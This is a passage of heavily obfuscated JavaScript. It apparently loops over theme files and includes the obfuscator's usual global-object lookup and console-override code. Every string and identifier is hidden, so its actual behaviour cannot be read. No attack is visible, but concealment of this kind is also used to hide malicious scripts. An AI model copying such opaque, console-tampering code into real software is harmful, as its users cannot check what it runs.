_0x6b23a9[_0x3ade7f(-O00O00911F_0x19aa74._0x4fd1ec,O00O00911F_0x19aa74._0x5ca665,O00O00911F_0x19aa74._0xe04246,O00O00911F_0x19aa74._0x2c4609,O00O00911F_0x19aa74._0x4c2944)](O00O00911F_0x128314,_0x21f115,_0x401f05);}catch(_0x4090e5){console[_0x49663d(O00O00911F_0x19aa74._0x5abf72,O00O00911F_0x19aa74._0x3a42e1,O00O00911F_0x19aa74._0x4b8ebb,O00O00911F_0x19aa74._0x4dc856,O00O00911F_0x19aa74._0x501ca8)](_0x6b23a9[_0x224cdc(-O00O00911F_0x19aa74._0x8f8a9c,O00O00911F_0x19aa74._0xdc9251,-O00O00911F_0x19aa74._0x5115e8,O00O00911F_0x19aa74._0x73b45e,O00O00911F_0x19aa74._0x546869)],_0x4090e5);}}async function O00O00911F_0x56891e(){const O00O00911F_0x86d865={_0x5d3ae0:0xb13,_0x3d74ab:0x123,_0x48f087:0x15a9,_0x52d7c1:0x649,_0x17677c:0xd32,_0xf8543c:0x8,_0x3865b8:0xa25,_0x5e8f82:0x4,_0x1612af:0xb05},O00O00911F_0x85b850={_0x348a4c:0xc7,_0x427604:0x3c9,_0x33b7f2:0x1d2,_0x4bf54c:0x3a},O00O00911F_0x4d4881={_0x268854:0x395,_0x2cecb3:0x1de,_0xe54270:0xf1,_0x2492e1:0xb0};function _0x22b2c0(_0xa894a2,_0x3f6dd7,_0x3e342f,_0xa64a23,_0x274fdc){return O00O00911F_0x2a49d6(_0x274fdc,_0xa64a23- -O00O00911F_0x4d4881._0x268854,_0x3e342f-O00O00911F_0x4d4881._0x2cecb3,_0xa64a23-O00O00911F_0x4d4881._0xe54270,_0x274fdc-O00O00911F_0x4d4881._0x2492e1);}const _0x83b08d={'CetXo':function(_0x5d36ce,_0x22d49e,_0x5e45ea){return _0x5d36ce(_0x22d49e,_0x5e45ea);}};await _0x83b08d[_0x479cb1(O00O00911F_0x86d865._0x5d3ae0,-O00O00911F_0x86d865._0x3d74ab,O00O00911F_0x86d865._0x48f087,O00O00911F_0x86d865._0x52d7c1,O00O00911F_0x86d865._0x17677c)](O00O00911F_0x2ca8e0,O00O00911F_0x4c3fda,O00O00911F_0x1c3d8c);function _0x479cb1(_0x3711b3,_0x356a03,_0x3f3326,_0x5371f8,_0x41d905){return O00O00911F_0x1fd229(_0x3f3326,_0x356a03-O00O00911F_0x85b850._0x348a4c,_0x3711b3- -O00O00911F_0x85b850._0x427604,_0x5371f8-O00O00911F_0x85b850._0x33b7f2,_0x41d905-O00O00911F_0x85b850._0x4bf54c);}for(let {theme:_0x1e9de5,file:_0xd90fb1}of O00O00911F_0xdb0d9){await _0x83b08d[_0x479cb1(O00O00911F_0x86d865._0x5d3ae0,-O00O00911F_0x86d865._0xf8543c,O00O00911F_0x86d865._0x3865b8,O00O00911F_0x86d865._0x5e8f82,O00O00911F_0x86d865._0x1612af)](O00O00911F_0x2ca8e0,_0xd90fb1,_0x1e9de5);}}async function O00O00911F_0x3bc1f0(){const O00O00911F_0x40dda8={_0x2c3dbe:0x6a,_0x453829:0x12e,_0x4ce766:0x52d,_0x3a1eea:0x1458,_0x3adb18:0x7d1,_0x8123d6:0x319,_0x49721f:0x60,_0x3a1eec:0x724,_0x2dc239:0xbca,_0x54e0aa:0x356,_0x193add:0x219f,_0x9d2e0f:0x2370,_0x4791ec:0x17ca,_0xcbb153:0x1ed9,_0x3aa5c2:0x1c25,_0x3ff5d2:0xeea,_0x4558d3:0x7cd,_0x2bfc67:0x147b,_0x573c5f:0x14db,_0x5e491c:0x8e0,_0x504943:0x1a13,_0x45cf2e:0x18c2,_0x1b10a0:0x155f,_0x21c546:0x1d09,_0x58e923:0x1d6a,_0x20e372:0x8d6,_0x59c814:0x472,_0x535202:0x13cf,_0x526462:0x412,_0x54272f:0x29,_0x47cfbc:0x8e8,_0x33fe7d:0x14fd,_0x4890c5:0x19c7,_0x5a7efa:0x1297,_0x48c226:0x7da,_0x3658f7:0x524,_0x559883:0x67d,_0x2720f7:0x86f,_0x5c60a3:0xef0,_0x6c9055:0x35b,_0x4ba35d:0x1fdb,_0x13122c:0x1dbf,_0x19cda5:0x1e19,_0x18bdbb:0x128d,_0x266c55:0x1a05,_0x373d43:0x1e9d,_0xe76923:0x1e2b,_0x4669a0:0x1917,_0x330dff:0x4db,_0x28f3ec:0x11f7,_0x14043f:0x16ea,_0x1ed720:0x1d94,_0x43a936:0x1dbb,_0x27506c:0x1d0c,_0x5a6d21:0x8b9,_0x5eb7be:0x2a4f,_0x57803f:0x19ef,_0x5ed2e5:0x1b86,_0x161d2f:0x2925,_0x3edeec:0x269e,_0x5b0984:0x1dbd,_0x20335c:0x264a,_0x2c2e86:0x22d4,_0x5d88a5:0x1f7e,_0x59cf15:0x1691,_0x235922:0x1606,_0x3d2a54:0x19dc,_0x33fae3:0x14ec,_0x140ec2:0xb91,_0x573ed3:0x22ee,_0x2c5caa:0xf6f,_0x37583c:0x50e,_0x4ec74d:0x1c32,_0x5dafdf:0xf37,_0x924136:0x75f,_0x1ee0a9:0x8e0,_0x5209af:0xc2a,_0x16dcba:0x107e,_0x49e6ae:0xb64,_0x394dc2:0x1ab8,_0x106596:0x65,_0x2d7c33:0x660,_0x52fbb3:0x142,_0x54c17f:0x359,_0x8b01d3:0x48d,_0x45d68e:0x606,_0x1314c:0x167c,_0x5b4746:0x1d20,_0x112a17:0x63f,_0x4e28a3:0x1338,_0x4418e1:0x8bf,_0xc56cd4:0xd90,_0x5287a0:0x867,_0x6726b:0x12fe,_0x592abf:0xa22,_0x36948c:0x1d5c,_0x2cbc35:0x1469,_0x1039e3:0x1157,_0x4cd9b8:0x1f86,_0x5b94f7:0x15b5,_0x36c363:0x9cf,_0x1f0602:0x1254,_0xa8f1cd:0x25b,_0x43daf5:0x2d5,_0x59e7f1:0x899,_0x5c47c1:0x15ab,_0x45268f:0x85c,_0x1f5105:0x7dd,_0x32912e:0x11db,_0x4e74af:0x8a9,_0x5298b3:0x76,_0x543594:0x6bd,_0x1d7d7:0xf84,_0x1b3b91:0xabb,_0x29bfb4:0x1d3,_0x398580:0x265,_0x262a83:0x953,_0xc3d61b:0xc3b,_0x1202a8:0xb7a,_0x36f3d9:0xb7,_0xa44a9:0x2185,_0x2bfe7a:0x18d1,_0x54d0cd:0xfcf,_0x50996b:0x2252,_0x45d19e:0x1541,_0x25669c:0x1032,_0x1c9fb8:0x688,_0x46a7d5:0x11b5,_0x42fa62:0x122b,_0x25c664:0x331,_0x53d0ea:0x12b4,_0x113936:0xf56,_0x30f910:0x19dd,_0x447fc7:0x214,_0x2fa9d0:0x619,_0x2f4ebd:0xd48,_0x5ba27f:0xa65,_0x5f34c0:0x743,_0xe3eb3c:0xdb5,_0x46aeb9:0x505,_0x1e7bdb:0x1f02,_0x53e992:0x20f1,_0x1fa8ef:0x1ce4,_0x199f88:0x242c,_0x4a2bde:0x137f,_0x224ad5:0xcf1,_0xdad177:0x5a8,_0xfef587:0xbbd,_0x57034d:0xf01,_0x6dae86:0x602,_0x325839:0x1aee,_0x2ed848:0xbe3,_0x2ac316:0x130b,_0x54e016:0x1d15,_0x3463b4:0x1424,_0x4177f9:0x1908,_0x44cba2:0x1ac9,_0x1bddb1:0x12b6,_0x360764:0x18ec,_0x4a4898:0x215a,_0x43b39f:0xa3,_0x3abbf3:0xbd6,_0x5fe9ab:0x675,_0x1bf8fd:0x2c5,_0x2fe7e3:0x1461,_0x13e801:0x866,_0x337e07:0x176c,_0x3086c2:0xea8,_0x3e6af1:0x763,_0x38cce5:0x14a6,_0x5150ad:0xf23,_0x51be15:0x1b9,_0x378e61:0x362,_0x183000:0xcef,_0x2a0ca6:0xd30,_0xecb84e:0x1cd5,_0x46b2fc:0x646,_0x42288d:0x138d,_0x10c639:0xfbe,_0x469053:0x1e10,_0x3b997b:0x1d50,_0x5f0882:0x11a3,_0x36e0c1:0x216e,_0x5398db:0x2392,_0x54d384:0x1ef9,_0x327ce7:0x37e,_0xcbd5a8:0x15f9,_0x4408d4:0xb98,_0x33ca99:0x2125,_0xa106bd:0x1265,_0x2df3da:0x9b5,_0x50bd95:0xa3e,_0x382dc4:0x301,_0x37a3e3:0x452,_0x17ed5a:0x379,_0x4e5b95:0x271d,_0x3667ab:0x231e,_0x5f16af:0x17a2,_0x327d0c:0x1aec,_0x34bdda:0x1968,_0x6acd7:0xca0,_0x19de1f:0xa15,_0x3fad21:0x1529,_0x17c26a:0x15fb,_0x21ffc4:0x15b4},O00O00911F_0x30a00a={_0x308f21:0x120e,_0x404ccd:0xbbe,_0xa0e531:0x1e15,_0x3cc3a5:0xd52,_0x529b85:0x1655,_0x210c57:0x17a7,_0x395328:0x209a,_0x550fbb:0x1cc0,_0x66414a:0x1dc5,_0x4ffc8b:0x1872},O00O00911F_0x3968df={_0x16a9e8:0x45,_0x865af8:0x9c,_0x4749c4:0x163,_0x42d0b6:0x187},O00O00911F_0xd70097={_0x3372b:0x1f4,_0x26e90a:0x1fb,_0x523239:0x37,_0x5d8956:0x1e8},O00O00911F_0x4ce1cf={_0x4001c0:0x29eb,_0x18b1fd:0x1b25,_0x2bf7ce:0x1549,_0x1f7479:0x2029,_0x50c4d7:0x2868,_0x239627:0x878,_0x1bf12b:0x4ca,_0x11ad5c:0x5c2,_0x51a309:0x1e7,_0x3ad30b:0x13c,_0x457829:0x248a,_0x21f84d:0x1b5c,_0x2f2709:0x19d8,_0x3b5d60:0x1e10,_0x1403bc:0x171f,_0x418a96:0x3e2,_0x153e6e:0x1320,_0x527e5:0x999,_0x22aefe:0x88f,_0x1a3fb3:0xfa5,_0x20830d:0x275,_0x11c99c:0x4fd,_0x4fa5b7:0xf71,_0xc3ce3c:0x5ba,_0x29a07d:0x388,_0xe7949e:0x14d9,_0x546edb:0x18cc,_0x5e7681:0x22e7,_0x31e56b:0x2221,_0xe3a4e3:0x1d56,_0x469f95:0x115f,_0x1679dc:0x1c72,_0x2f32c6:0x1222,_0x553980:0x149d,_0x3deffc:0x117f,_0x382d06:0x18e9,_0xee321b:0x1639,_0x4da966:0x27d4,_0x1120df:0x14ec,_0x233e7b:0x1f7b,_0x347ee5:0x92f,_0x5911:0x954,_0x40d0e6:0x1601,_0x300c07:0x1756,_0x837c22:0xe47,_0x75073b:0x5f7,_0x203e60:0x75b,_0x5a0eda:0xfd4,_0x33e1a7:0xec2,_0x6d67da:0x7c6,_0x1b3519:0x19d0,_0x55fade:0x1e7a,_0x1a7de5:0x1dad,_0x5c82bf:0x1948,_0xe976ee:0x2351,_0x5968dc:0x744,_0xa5f3c:0x126c,_0x47d865:0xa3f,_0x3a0854:0x108e,_0x240884:0x1f40,_0x2fe884:0x2609,_0x2a877f:0x2926,_0x2416b0:0x2b6d,_0x16df13:0x20ae,_0x1dc4a9:0x2ea8,_0x3b385c:0xd9d,_0x587c4f:0x1205,_0x5551dd:0x6cc,_0x578f3d:0xbcb,_0x1cff56:0x270,_0x353c8f:0x4cf,_0x1c1d8e:0x892,_0x2ad2ec:0xe48,_0xe28de3:0x214,_0x2ba630:0x5bd,_0x2783a2:0x1733,_0x427c31:0x195d,_0x5b6981:0xe58,_0x95aa18:0x10e4,_0xde88da:0x2593,_0x4844f5:0x2116,_0x408651:0x237b,_0x56dc3a:0x269a,_0x5005a0:0x1340,_0x17e665:0x24b1,_0x33e848:0x1dd7,_0x2e0ddb:0x2b99,_0x4ee7bc:0x16df,_0x20f797:0x1f54,_0x4d3367:0x1483,_0x4a517f:0xaf9,_0x1b904b:0x389,_0x164fbd:0xfa1,_0xbbfe78:0xe94,_0x3cd3ed:0x86f,_0x53cf39:0x345,_0x417830:0x540,_0x13308e:0x547,_0x19c4c9:0x83c,_0x5c6127:0xfad,_0x54013d:0x1f74,_0x6bb7f4:0x1df9,_0x2d5753:0x16e3,_0x84e4cd:0x8f1,_0x1acd49:0x1287,_0x1912c0:0x1003,_0x3603d2:0x733,_0x19a86b:0x39f,_0x2129a3:0xde8,_0x483cf1:0x166c,_0x5b5a7e:0x1ae9,_0x48b503:0x2030,_0x256688:0x185a,_0x288c53:0x1e63,_0x198ddd:0x314,_0x32aed6:0x8ad,_0x22d08b:0x1137,_0x3aa782:0x12ee,_0x49f2aa:0xd5e,_0x4ef304:0xf58,_0x1394f2:0x15cc,_0x3a2cfa:0x12d5,_0x1352c3:0x1e00,_0x48138:0x191,_0x26f1bd:0x13c7,_0x464113:0x299a,_0x5a301f:0x2ad3,_0x2a8541:0x1fed,_0x665891:0x1220,_0x1a7cd1:0x17bb,_0x39d95c:0x1f4c,_0x4aa8fa:0x11fd,_0x48f8a8:0xbe2,_0xf09cea:0x1203,_0x59f72d:0x2ccd,_0x12f026:0x22ca,_0x2da0bd:0x2d1d,_0x5c301b:0x1c5d,_0x5b2fd4:0x1cce,_0x20598e:0xeee,_0x43c521:0x139e,_0xed020b:0x12d1,_0x4a193b:0xfee,_0x2e5adb:0x6fe,_0x5f0efb:0x1b6f,_0xc1b819:0x895,_0x13e6f5:0x10e8},O00O00911F_0x5ef07a={_0x1e1829:0x1b5,_0x482aef:0x3b,_0x297149:0x45,_0x21eca9:0x109},O00O00911F_0x5791ce={_0x598e9a:0xe2,_0x1e46cb:0xb9,_0x561fe1:0x148,_0x37e881:0x437},O00O00911F_0x351cff={_0x26ba87:0x1de,_0x484e8c:0x1be,_0x366356:0xc2,_0x264005:0xff},O00O00911F_0x191a31={_0x375d2c:0x3b,_0x14427a:0x6ac,_0x5bc192:0x5b,_0x3a328a:0x32},O00O00911F_0x95a8e9={_0xf1f61a:0x171,_0x574b95:0x3,_0x55b8ea:0x8b,_0x1ffc83:0x88},O00O00911F_0x4e3709={_0x5b390f:0x0,_0xbab1fd:0x680,_0xf9848b:0xaf,_0x41a712:0x38};function _0x13013e(_0xbdc8e,_0x305dcc,_0x388356,_0x25be5d,_0x3bd337){return O00O00911F_0x1fd229(_0x388356,_0x305dcc-O00O00911F_0x4e3709._0x5b390f,_0x3bd337- -O00O00911F_0x4e3709._0xbab1fd,_0x25be5d-O00O00911F_0x4e3709._0xf9848b,_0x3bd337-O00O00911F_0x4e3709._0x41a712);}function _0x3cfe90(_0x43c9ac,_0x3109d0,_0x396f35,_0x4827a0,_0x563231){return O00O00911F_0x96d9cf(_0x3109d0-O00O00911F_0x95a8e9._0xf1f61a,_0x3109d0-O00O00911F_0x95a8e9._0x574b95,_0x396f35-O00O00911F_0x95a8e9._0x55b8ea,_0x4827a0-O00O00911F_0x95a8e9._0x1ffc83,_0x43c9ac);}const _0x13ec54={'ZZYoo':function(_0x2c78da,_0x23d7c0){return _0x2c78da(_0x23d7c0);},'kiZNc':function(_0x566eac,_0x5c9854){return _0x566eac+_0x5c9854;},'rZFlV':function(_0x3f13e5,_0x90d0f9){return _0x3f13e5+_0x90d0f9;},'CudeW':_0x8b37d4(-O00O00911F_0x40dda8._0x2c3dbe,-O00O00911F_0x40dda8._0x453829,O00O00911F_0x40dda8._0x4ce766,O00O00911F_0x40dda8._0x3a1eea,O00O00911F_0x40dda8._0x3adb18)+_0x51626e(O00O00911F_0x40dda8._0x8123d6,O00O00911F_0x40dda8._0x49721f,O00O00911F_0x40dda8._0x3a1eec,O00O00911F_0x40dda8._0x2dc239,-O00O00911F_0x40dda8._0x54e0aa)+_0x8b37d4(O00O00911F_0x40dda8._0x193add,O00O00911F_0x40dda8._0x9d2e0f,O00O00911F_0x40dda8._0x4791ec,O00O00911F_0x40dda8._0xcbb153,O00O00911F_0x40dda8._0x3aa5c2)+_0x8b37d4(O00O00911F_0x40dda8._0x3ff5d2,O00O00911F_0x40dda8._0x4558d3,O00O00911F_0x40dda8._0x2bfc67,O00O00911F_0x40dda8._0x573c5f,O00O00911F_0x40dda8._0x5e491c),'niBbO':_0x8b37d4(O00O00911F_0x40dda8._0x504943,O00O00911F_0x40dda8._0x45cf2e,O00O00911F_0x40dda8._0x1b10a0,O00O00911F_0x40dda8._0x21c546,O00O00911F_0x40dda8._0x58e923)+_0x51626e(O00O00911F_0x40dda8._0x20e372,-O00O00911F_0x40dda8._0x59c814,O00O00911F_0x40dda8._0x535202,-O00O00911F_0x40dda8._0x526462,O00O00911F_0x40dda8._0x54272f)+_0x3cfe90(O00O00911F_0x40dda8._0x47cfbc,O00O00911F_0x40dda8._0x33fe7d,O00O00911F_0x40dda8._0x4890c5,O00O00911F_0x40dda8._0x5a7efa,O00O00911F_0x40dda8._0x48c226)+_0x824aad(-O00O00911F_0x40dda8._0x3658f7,O00O00911F_0x40dda8._0x559883,O00O00911F_0x40dda8._0x2720f7,O00O00911F_0x40dda8._0x5c60a3,O00O00911F_0x40dda8._0x6c9055)+_0x3cfe90(O00O00911F_0x40dda8._0x4ba35d,O00O00911F_0x40dda8._0x13122c,O00O00911F_0x40dda8._0x19cda5,O00O00911F_0x40dda8._0x18bdbb,O00O00911F_0x40dda8._0x266c55)+_0x13013e(O00O00911F_0x40dda8._0x373d43,O00O00911F_0x40dda8._0xe76923,O00O00911F_0x40dda8._0x4669a0,O00O00911F_0x40dda8._0x330dff,O00O00911F_0x40dda8._0x28f3ec)+'\x20)','tbXpo':function(_0x3bc19a){return _0x3bc19a();},'bhbnf':_0x51626e(O00O00911F_0x40dda8._0x14043f,O00O00911F_0x40dda8._0x1ed720,O00O00911F_0x40dda8._0x43a936,O00O00911F_0x40dda8._0x27506c,O00O00911F_0x40dda8._0x5a6d21),'ljlui':_0x824aad(O00O00911F_0x40dda8._0x5eb7be,O00O00911F_0x40dda8._0x57803f,O00O00911F_0x40dda8._0x5ed2e5,O00O00911F_0x40dda8._0x161d2f,O00O00911F_0x40dda8._0x3edeec),'vZIxC':_0x51626e(O00O00911F_0x40dda8._0x5b0984,O00O00911F_0x40dda8._0x20335c,O00O00911F_0x40dda8._0x2c2e86,O00O00911F_0x40dda8._0x5d88a5,O00O00911F_0x40dda8._0x59cf15),'FWzSC':_0x3cfe90(O00O00911F_0x40dda8._0x235922,O00O00911F_0x40dda8._0x3d2a54,O00O00911F_0x40dda8._0x33fae3,O00O00911F_0x40dda8._0x140ec2,O00O00911F_0x40dda8._0x573ed3),'VVUlq':_0x51626e(O00O00911F_0x40dda8._0x2c5caa,O00O00911F_0x40dda8._0x37583c,O00O00911F_0x40dda8._0x4ec74d,O00O00911F_0x40dda8._0x5dafdf,O00O00911F_0x40dda8._0x924136)+_0x3cfe90(O00O00911F_0x40dda8._0x1ee0a9,O00O00911F_0x40dda8._0x5209af,O00O00911F_0x40dda8._0x16dcba,O00O00911F_0x40dda8._0x49e6ae,O00O00911F_0x40dda8._0x394dc2),'gdNlN':_0x3cfe90(O00O00911F_0x40dda8._0x106596,O00O00911F_0x40dda8._0x2d7c33,O00O00911F_0x40dda8._0x52fbb3,-O00O00911F_0x40dda8._0x54c17f,O00O00911F_0x40dda8._0x8b01d3),'VtHKp':_0x8b37d4(O00O00911F_0x40dda8._0x45d68e,O00O00911F_0x40dda8._0x1314c,O00O00911F_0x40dda8._0x5b4746,O00O00911F_0x40dda8._0x112a17,O00O00911F_0x40dda8._0x4e28a3),'fzutD':function(_0x1257af,_0x3a8ba7){return _0x1257af<_0x3a8ba7;},'EdcNX':function(_0x76f242,_0x1a5f4b,_0x15017b){return _0x76f242(_0x1a5f4b,_0x15017b);},'pKgfw':function(_0x9e43e4){return _0x9e43e4();},'qrSQt':function(_0x19307c,_0x28d548,_0x5cd691){return _0x19307c(_0x28d548,_0x5cd691);},'jsUQn':_0x824aad(O00O00911F_0x40dda8._0x4418e1,O00O00911F_0x40dda8._0xc56cd4,O00O00911F_0x40dda8._0x5287a0,O00O00911F_0x40dda8._0x6726b,O00O00911F_0x40dda8._0x592abf)+_0x824aad(O00O00911F_0x40dda8._0x36948c,O00O00911F_0x40dda8._0x2cbc35,O00O00911F_0x40dda8._0x1039e3,O00O00911F_0x40dda8._0x4cd9b8,O00O00911F_0x40dda8._0x5b94f7)+_0x51626e(O00O00911F_0x40dda8._0x36c363,O00O00911F_0x40dda8._0x1f0602,O00O00911F_0x40dda8._0xa8f1cd,O00O00911F_0x40dda8._0x43daf5,O00O00911F_0x40dda8._0x59e7f1)+_0x8b37d4(O00O00911F_0x40dda8._0x5c47c1,O00O00911F_0x40dda8._0x45268f,O00O00911F_0x40dda8._0x1f5105,O00O00911F_0x40dda8._0x32912e,O00O00911F_0x40dda8._0x4e74af)+_0x8b37d4(O00O00911F_0x40dda8._0x5298b3,-O00O00911F_0x40dda8._0x543594,O00O00911F_0x40dda8._0x1d7d7,-O00O00911F_0x40dda8._0x1b3b91,O00O00911F_0x40dda8._0x29bfb4)+_0x8b37d4(-O00O00911F_0x40dda8._0x398580,O00O00911F_0x40dda8._0x262a83,O00O00911F_0x40dda8._0xc3d61b,-O00O00911F_0x40dda8._0x1202a8,O00O00911F_0x40dda8._0x36f3d9)+_0x13013e(O00O00911F_0x40dda8._0xa44a9,O00O00911F_0x40dda8._0x2bfe7a,O00O00911F_0x40dda8._0x54d0cd,O00O00911F_0x40dda8._0x50996b,O00O00911F_0x40dda8._0x45d19e)+_0x3cfe90(O00O00911F_0x40dda8._0x25669c,O00O00911F_0x40dda8._0x1c9fb8,O00O00911F_0x40dda8._0x46a7d5,O00O00911F_0x40dda8._0x42fa62,-O00O00911F_0x40dda8._0x25c664),'cCVut':_0x3cfe90(O00O00911F_0x40dda8._0x53d0ea,O00O00911F_0x40dda8._0x113936,O00O00911F_0x40dda8._0x30f910,O00O00911F_0x40dda8._0x447fc7,O00O00911F_0x40dda8._0x2fa9d0)+_0x13013e(O00O00911F_0x40dda8._0x2f4ebd,O00O00911F_0x40dda8._0x5ba27f,-O00O00911F_0x40dda8._0x5f34c0,O00O00911F_0x40dda8._0xe3eb3c,O00O00911F_0x40dda8._0x46aeb9)+_0x51626e(O00O00911F_0x40dda8._0x1e7bdb,O00O00911F_0x40dda8._0x53e992,O00O00911F_0x40dda8._0x1fa8ef,O00O00911F_0x40dda8._0x199f88,O00O00911F_0x40dda8._0x4a2bde)+_0x8b37d4(O00O00911F_0x40dda8._0x224ad5,-O00O00911F_0x40dda8._0xdad177,O00O00911F_0x40dda8._0xfef587,O00O00911F_0x40dda8._0x57034d,O00O00911F_0x40dda8._0x6dae86)+_0x8b37d4(O00O00911F_0x40dda8._0x325839,O00O00911F_0x40dda8._0x2ed848,O00O00911F_0x40dda8._0x2ac316,O00O00911F_0x40dda8._0x54e016,O00O00911F_0x40dda8._0x3463b4)};function _0x824aad(_0xd23a2d,_0x49db11,_0x19cc06,_0x53bdc0,_0x303800){return O00O00911F_0x1fd229(_0x53bdc0,_0x49db11-O00O00911F_0x191a31._0x375d2c,_0x19cc06- -O00O00911F_0x191a31._0x14427a,_0x53bdc0-O00O00911F_0x191a31._0x5bc192,_0x303800-O00O00911F_0x191a31._0x3a328a);}const _0x5b4e8e=(function(){const O00O00911F_0x500ccc={_0x98a97f:0x18b4,_0xa5547d:0x11f0,_0x5583cc:0xc8b,_0x2bfa63:0x21f7,_0x59ae60:0xa06};let _0x3893c2=!![];return function(_0x1f7c26,_0x111b97){const _0x266f65=_0x3893c2?function(){const O00O00911F_0x3bcd73={_0x1c002e:0xa7};function _0x5782ea(_0x3520bc,_0xacd028,_0x48459a,_0x55f353,_0x4e9452){return O00O00911F_0x17a1(_0x3520bc-O00O00911F_0x3bcd73._0x1c002e,_0x55f353);}if(_0x111b97){const _0xf4ce5=_0x111b97[_0x5782ea(O00O00911F_0x500ccc._0x98a97f,O00O00911F_0x500ccc._0xa5547d,O00O00911F_0x500ccc._0x5583cc,O00O00911F_0x500ccc._0x2bfa63,O00O00911F_0x500ccc._0x59ae60)](_0x1f7c26,arguments);return _0x111b97=null,_0xf4ce5;}}:function(){};return _0x3893c2=![],_0x266f65;};}()),_0x7f7b24=_0x13ec54[_0x51626e(O00O00911F_0x40dda8._0x4177f9,O00O00911F_0x40dda8._0x44cba2,O00O00911F_0x40dda8._0x1bddb1,O00O00911F_0x40dda8._0x360764,O00O00911F_0x40dda8._0x4a4898)](_0x5b4e8e,this,function(){const O00O00911F_0x39051f={_0x4c96ab:0x68,_0x48fae4:0x10d,_0x185f5d:0x163,_0x209888:0x583},O00O00911F_0xd6def6={_0x4b1cc8:0x2ba,_0x58c660:0x5a,_0x169ccd:0x1ca,_0x3aaf9b:0x1c1};let _0x49501c;function _0x3990ef(_0x28e01a,_0x22a58b,_0x3d233e,_0x5921b0,_0x38fff8){return _0x3cfe90(_0x3d233e,_0x5921b0-O00O00911F_0xd6def6._0x4b1cc8,_0x3d233e-O00O00911F_0xd6def6._0x58c660,_0x5921b0-O00O00911F_0xd6def6._0x169ccd,_0x38fff8-O00O00911F_0xd6def6._0x3aaf9b);}function _0x5e758f(_0x8fa81b,_0x2f07e7,_0x5ba7fd,_0x553d99,_0x15de29){return _0x51626e(_0x8fa81b- -O00O00911F_0x351cff._0x26ba87,_0x2f07e7-O00O00911F_0x351cff._0x484e8c,_0x5ba7fd-O00O00911F_0x351cff._0x366356,_0x553d99-O00O00911F_0x351cff._0x264005,_0x15de29);}function _0x48cf43(_0xfc4b04,_0x2056c7,_0x432698,_0x58e59f,_0x530494){return _0x13013e(_0xfc4b04-O00O00911F_0x39051f._0x4c96ab,_0x2056c7-O00O00911F_0x39051f._0x48fae4,_0x58e59f,_0x58e59f-O00O00911F_0x39051f._0x185f5d,_0xfc4b04-O00O00911F_0x39051f._0x209888);}try{const _0x1dd416=_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x4001c0,O00O00911F_0x4ce1cf._0x18b1fd,O00O00911F_0x4ce1cf._0x2bf7ce,O00O00911F_0x4ce1cf._0x1f7479,O00O00911F_0x4ce1cf._0x50c4d7)](Function,_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x239627,O00O00911F_0x4ce1cf._0x1bf12b,-O00O00911F_0x4ce1cf._0x11ad5c,-O00O00911F_0x4ce1cf._0x51a309,O00O00911F_0x4ce1cf._0x3ad30b)](_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x457829,O00O00911F_0x4ce1cf._0x21f84d,O00O00911F_0x4ce1cf._0x2f2709,O00O00911F_0x4ce1cf._0x3b5d60,O00O00911F_0x4ce1cf._0x1403bc)](_0x13ec54[_0x3990ef(-O00O00911F_0x4ce1cf._0x418a96,O00O00911F_0x4ce1cf._0x153e6e,O00O00911F_0x4ce1cf._0x527e5,O00O00911F_0x4ce1cf._0x22aefe,O00O00911F_0x4ce1cf._0x1a3fb3)],_0x13ec54[_0x223330(-O00O00911F_0x4ce1cf._0x20830d,O00O00911F_0x4ce1cf._0x11c99c,O00O00911F_0x4ce1cf._0x4fa5b7,O00O00911F_0x4ce1cf._0xc3ce3c,O00O00911F_0x4ce1cf._0x29a07d)]),');'));_0x49501c=_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0xe7949e,O00O00911F_0x4ce1cf._0x546edb,O00O00911F_0x4ce1cf._0x5e7681,O00O00911F_0x4ce1cf._0x31e56b,O00O00911F_0x4ce1cf._0xe3a4e3)](_0x1dd416);}catch(_0x53470f){_0x49501c=window;}const _0x56687c=_0x49501c[_0x223330(O00O00911F_0x4ce1cf._0x469f95,O00O00911F_0x4ce1cf._0x1679dc,O00O00911F_0x4ce1cf._0x2f32c6,O00O00911F_0x4ce1cf._0x553980,O00O00911F_0x4ce1cf._0x3deffc)+'le']=_0x49501c[_0x48cf43(O00O00911F_0x4ce1cf._0x382d06,O00O00911F_0x4ce1cf._0xee321b,O00O00911F_0x4ce1cf._0x4da966,O00O00911F_0x4ce1cf._0x1120df,O00O00911F_0x4ce1cf._0x233e7b)+'le']||{};function _0x43788c(_0x5096e4,_0x1d25ae,_0x17fc05,_0xfe8e54,_0x26fdb5){return _0x13013e(_0x5096e4-O00O00911F_0x5791ce._0x598e9a,_0x1d25ae-O00O00911F_0x5791ce._0x1e46cb,_0xfe8e54,_0xfe8e54-O00O00911F_0x5791ce._0x561fe1,_0x26fdb5-O00O00911F_0x5791ce._0x37e881);}function _0x223330(_0x85244c,_0x32aeb1,_0x4293b1,_0x1e6f52,_0x18ef7b){return _0x8b37d4(_0x85244c-O00O00911F_0x5ef07a._0x1e1829,_0x32aeb1-O00O00911F_0x5ef07a._0x482aef,_0x4293b1-O00O00911F_0x5ef07a._0x297149,_0x85244c,_0x1e6f52- -O00O00911F_0x5ef07a._0x21eca9);}const _0x45cac8=[_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x347ee5,O00O00911F_0x4ce1cf._0x5911,O00O00911F_0x4ce1cf._0x40d0e6,O00O00911F_0x4ce1cf._0x300c07,O00O00911F_0x4ce1cf._0x837c22)],_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x75073b,O00O00911F_0x4ce1cf._0x203e60,O00O00911F_0x4ce1cf._0x5a0eda,O00O00911F_0x4ce1cf._0x33e1a7,-O00O00911F_0x4ce1cf._0x6d67da)],_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0x1b3519,O00O00911F_0x4ce1cf._0x55fade,O00O00911F_0x4ce1cf._0x1a7de5,O00O00911F_0x4ce1cf._0x5c82bf,O00O00911F_0x4ce1cf._0xe976ee)],_0x13ec54[_0x223330(O00O00911F_0x4ce1cf._0x5968dc,O00O00911F_0x4ce1cf._0xa5f3c,O00O00911F_0x4ce1cf._0x47d865,O00O00911F_0x4ce1cf._0x3a0854,O00O00911F_0x4ce1cf._0x240884)],_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x2fe884,O00O00911F_0x4ce1cf._0x2a877f,O00O00911F_0x4ce1cf._0x2416b0,O00O00911F_0x4ce1cf._0x16df13,O00O00911F_0x4ce1cf._0x1dc4a9)],_0x13ec54[_0x5e758f(O00O00911F_